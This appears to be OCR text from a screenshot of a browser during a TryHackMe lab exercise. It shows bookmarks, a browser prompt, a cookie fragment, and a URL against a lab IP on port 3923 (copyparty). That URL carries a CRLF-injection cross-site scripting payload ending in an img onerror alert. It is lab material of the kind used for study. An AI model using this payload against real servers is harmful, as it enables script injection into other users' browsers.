 10.10.225.118:3923/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/.
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refres
; Path=/; Expires=Sun, 08 Jun 2025 16:26:15 GMT; SameSite=Lax
go to /?h#cc
10.10.225.118:3923
1
OK